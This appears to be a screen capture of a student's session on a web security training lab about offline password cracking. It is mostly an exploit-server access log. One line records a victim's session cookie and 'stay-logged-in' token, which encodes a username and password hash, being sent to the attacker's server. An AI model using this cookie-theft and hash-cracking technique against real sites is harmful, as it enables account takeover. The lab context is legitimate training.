 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 16:14
Lab: Offline password cra exploit-0a03000d03251c Exploit Server: Offline pas CrackStation - Online Pas
exploit-0a03000d03251c44801a34ab01ad0079.exploit-server.net/log
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WebSecurity Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
125.235.238.6 2026-01-26 20:49:12 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:49:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
10.0.3.28 2026-01-26 20:56:56 +0000 "GET /exploitsecret=AY6YG5hTXtjAfOPJaEeVm0vZJ84gKXLO;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent:
125.235.238.6 2026-01-26 20:57:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:57:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:57:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:57:23 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:57:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:58:20 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:58:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:58:47 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 20:58:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:00:31 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:01:09 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:01:35 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:01:49 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:09 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:22 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:26 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:03:35 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
125.235.238.6 2026-01-26 21:04:20 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
Event log (1) All issues Memory: 120.9MB of 477.6MB Disabled
Right Ctrl